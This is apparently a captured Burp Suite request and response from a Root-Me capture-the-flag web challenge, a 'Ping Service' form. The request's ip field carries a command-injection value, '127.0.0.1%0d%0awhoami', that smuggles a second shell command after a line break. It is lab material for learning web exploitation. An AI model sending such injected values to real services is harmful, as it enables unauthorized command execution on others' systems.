 Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST /web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 24
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
ip=127.0.0.1%0d%0awhoami
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 29 Aug 2018 15:46:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 419
<html>
<head>
<title>Ping Service</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
Ping OK</pre>
</body>
</html>
川云安全团队